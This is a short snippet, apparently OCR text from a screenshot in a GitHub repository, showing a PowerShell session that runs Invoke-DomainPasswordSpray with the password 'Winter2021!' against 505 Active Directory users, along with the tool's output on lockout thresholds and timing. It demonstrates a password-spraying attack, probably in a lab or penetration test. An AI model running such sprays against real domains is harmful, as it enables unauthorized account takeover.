 PS C:\Users\DOAdmin> Invoke-DomainPasswordSpray -Password "Winter2021!" -Force
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 50 login attempts.
[*] Removing disabled users from list.
[*] There are 505 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 505 users gathered from the current user's domain
[*] The domain password policy observation window is set to 50 minutes.
[*] Setting a 50 minute wait in between sprays.
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2021! against 505 users. Current time is 12:54 AM
[*] Password spraying is complete
PS C:\Users\DOAdmin>